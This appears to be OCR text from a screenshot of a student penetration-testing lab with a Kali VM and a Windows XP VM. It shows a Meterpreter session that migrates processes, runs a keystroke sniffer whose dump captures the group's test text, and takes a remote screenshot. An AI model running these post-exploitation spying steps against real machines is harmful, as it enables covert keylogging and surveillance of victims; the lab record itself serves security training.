 kali-grupo-1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kBbabPhW.jp... *Untitled 1 - ... assiacarmon... site-package... Documents - ... Documents - ... 04:55 PM 88%
assiacarmona@kali-group-1: ~/Documents
File Actions Edit View Help
assiacarmona... ~/Documents assiacarmona... ~/Documents
meterpreter > migrate 1516
[*] Migrating from 592 to 1516...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1516
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^
meterpreter > keyscan_start
Starting the keystroke sniffer ...
[-] stdapi_ui_start_keyscan: Operation failed: Incorrect function.
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
esto es escrito por el grupo 01 assiacarmona
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > load espia
[-] The 'espia' extension has already been loaded.
meterpreter > screengrab
Screenshot saved to: /home/assiacarmona/Documents/kBbabPhW.jpeg
meterpreter >
windowsxp [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
BVRP Software POP3 Server on Local Machine [assiacar-d2b7f1]
Logging Timing
About...
Nuevo Documento de texto - Bloc de notas
Archivo Edición Formato Ver Ayuda
Pantalla mostrada al momento del capture
Nuevo
Documento ...
Inicio Símbolo del si... Administrador... Nuevo Docum... ES 04:55 p.m.
CTRL DERECHA
CTRL DERECHA